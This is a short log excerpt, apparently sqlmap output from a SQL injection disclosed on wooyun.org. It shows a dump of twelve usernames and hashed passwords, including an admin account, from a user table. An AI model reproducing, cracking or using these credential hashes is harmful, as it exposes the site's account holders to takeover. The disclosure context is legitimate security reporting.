 [10:13:59] [INFO] postprocessing table dump
Database: sxasdt
Table: fs_sys_User
[12 entries]
+------------+------------------+
| UserName | UserPassword |
+------------+------------------+
| 1.asp | 69390c3a66aaf05a |
| admin | eac5387e2cc0e3fd |
| caonima | f6cc5ea9da4961db |
| lvweis | 881f869f76467007 |
| mohaha | c3b54335a72b5c4c |
| pipicool | 2a2bcbdac5e10ee6 |
| test | 4621d373cade4e83 |
| wentianhai | 4d10faf61916e358 |
| xxoooop | 131f25442da671d7 |
| 普及部 | 90138767b0fd324e |
| 小王 | 8bf2a0b60694d748 |
| 学会部 | 60f7a2d744fb5b47 |
+------------+------------------+
www.wooyun.org